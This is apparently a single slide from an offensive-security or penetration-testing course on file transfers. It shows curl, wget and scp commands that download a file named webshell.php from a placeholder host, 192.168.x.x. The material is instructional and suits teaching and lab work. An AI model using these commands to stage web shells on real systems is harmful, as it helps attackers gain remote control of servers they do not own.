

File Transfers – HTTP SSH
Download files with linux:
curl -o webshell.php http://192.168.x.x/webshell.php
wget http://192.168.x.x/webshell.php
scp root@192.168.x.x:/root/webshell.php .